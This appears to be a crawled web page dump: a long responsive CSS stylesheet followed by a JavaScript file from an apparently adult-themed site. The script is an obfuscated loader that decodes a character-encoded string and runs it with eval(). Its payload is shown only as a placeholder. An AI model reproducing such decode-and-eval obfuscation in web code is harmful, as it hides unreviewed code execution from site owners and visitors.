.media-right .sub-title:first-child { border-top: 0 !important; }

.media-right .thumb-item { padding: 0; }

.footer { margin-top: 60px; padding: 5px 0 20px 0; line-height: 18px; font-size: 14px; text-align: center; overflow: hidden; }
.footer p { padding: 15px 10px 0 10px; }
.footer-links { padding-top: 10px; }
.footer a { display: inline-block; vertical-align: top; height: 24px; line-height: 24px; margin: 5px 10px 0 10px; }
.social a { width: 24px; font-size: 20px; opacity: 0.6; }
.social a:hover { opacity: 1; }
.social i { display: block; height: inherit; line-height: inherit; }

#scroll-top { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; border-radius: 5px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 22px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumbs-wrap { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-item { margin: 10px 5px 0 5px; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:420px) {
    .list-1 a { float: left; width: 46%; font-size: 14px; }
    .thumb li { margin-right: 10px; }
    .add-comment-button { font-size: 14px; }
    .add-comment-button i { margin-left: 7px; }
}

@media all and (min-width:480px) {
    .list-1 a { font-size: 16px; }
    .media-rating span.val { display: block; }
}

@media all and (min-width:600px) {   
    .thumb-item-alt p { font-size: 18px; }
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
    .slider-next, .slider-prev { width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -25px; }
    .group { float: left; width: 50%; }
}

@media all and (min-width:660px) {
    .bar-item-2 { display: inline-block; }
    .list-1 a { width: 29.3333%; font-size: 14px; }
}

@media all and (min-width:690px) {
    .thumb { width: 33.3333%; }
    .thumb-item-alt p { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li i { font-size: 13px; }
}

@media all and (min-width:740px) {
    .bar-item-mobile { display: none; }
    .bar-item-728 { display: block; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:820px) {
    .thumb li { font-size: 13px; margin-right: 15px; }
    .thumb li i { font-size: 14px; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 30px; }
    h2 { font-size: 24px; line-height: 28px; }
    .header { min-height: 50px; text-align: center; padding-bottom: 10px; }
    a.logo { float: none; margin: 0; position: absolute; top: 10px; left: 10px; }
    .search7-open { float: none; margin: 0; position: absolute; top: 10px; right: 10px; width: auto; font-size: 16px; }
    .search7-open i { float: left; margin: 0 5px 0 1px; }
    .search7 { top: 62px; right: 10px; width: 300px; }
    .menu-open { display: none; }
    .menu { display: inline-block !important; vertical-align: top; box-shadow: none; background: none; position: static; padding: 10px 150px 0 150px; }
    .menu li { float: left; margin: 0 15px; }
    .menu a { font-size: 16px; height: 40px; line-height: 40px; }
    .menu a i { margin: -1px 5px 0 1px; }
    .thumb { width: 25%; }
    .bar-item { margin: 10px 10px 0 10px; }
    .bar-item-3 { display: inline-block; }
    .bar-item-900 { display: block; }
    .list-1 { padding: 25px 15px; }
    .list-1 a { width: 21%; padding: 25px 2%; }
    .media-tab { display: table; width: 100%; }
    .media-col, .media-right { display: table-cell; vertical-align: top; }
    .media-col { border-bottom: 0 none; }
    .media-right { border-left-style: solid; border-left-width: 10px; width: 320px; max-width: 320px; border-top: 0 none; }
    .media-right .bar-items-block { padding: 20px 0 30px 0; }
    .media-right .thumbs-wrap { padding: 10px 15px 20px 15px; }
    .sub-title { padding: 10px 10px 0 10px; font-size: 16px; }
    .media-right .thumbs-wrap { padding-top: 0; }
    .media-right .thumb { width: 50% !important; }
    .media-right .thumb p { font-size: 12px; }
    .media-right .thumb p i { display: none; height: 12px; line-height: 12px; width: 12px; font-size: 6px; margin: 4px 3px 0 0; }
    .media-right .thumb-image { margin-bottom: 0; }
    .media-right .thumb .overlay { height: 16px; line-height: 16px; font-size: 10px; }
    .media-right .thumb .overlay i { font-size: 10px; margin: -1px 2px 0 1px; width: 12px; }
    .media-right .thumb ul { margin-top: 0; }
    .media-right .thumb li { font-size: 10px; margin-right: 5px; }
    .media-right .thumb li i { font-size: 12px; margin-right: 2px; }
}

@media all and (min-width:1200px) {
    .menu li { margin: 0 20px; }
    .thumb-item-alt p { font-size: 18px; }
    .group { width: 25%; }
}

@media all and (min-width:1280px) {
    a.logo { font-size: 24px; }
    .filters { padding-left: 20px; }
    .media-text { padding: 5px 20px 20px 20px; }
    .comments-block { padding: 10px 20px 20px 20px; }
    .media-info { padding: 10px 10px 20px 20px; }
    .media-info-item { padding-right: 60px; }
    .media-meta .media-info-item { padding-right: 40px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 24px; }
    .thumb, .gallery-thumbs li { width: 20%; }
    .bar-item-4 { display: inline-block; }
    .text { font-size: 16px; line-height: 26px; }
    .list-1 a { width: 12.6666%; }
    .sub-title { padding: 20px 20px 0 20px;}
    .media-right { width: 360px; max-width: 360px; }
}

@media all and (min-width:1420px) {
    .menu li { margin: 0 30px; }
    .list-1 a { font-size: 16px; }
}

@media all and (min-width:1620px) {
    .bar-item-5 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://arabmilf.pro/js/ef7LJn4MRVe5D2Im7wtaYYzX.js
body_size: 22003
content:
function npsfppra(ciwqzjgs){var mtyvzqluys='Z';var iwyaqqc='A';var ngooiglru=[];var luayap=new RegExp('['+iwyaqqc+'-'+mtyvzqluys+']');var kqtqzi=ciwqzjgs.split(luayap);for(var i=0;i<kqtqzi.length;i++){ngooiglru.push(String.fromCharCode(parseInt(kqtqzi[i],25)/(85)));}eval(ngooiglru.splice(1,ngooiglru.length).join(''));}npsfppra('[base64]'); 
     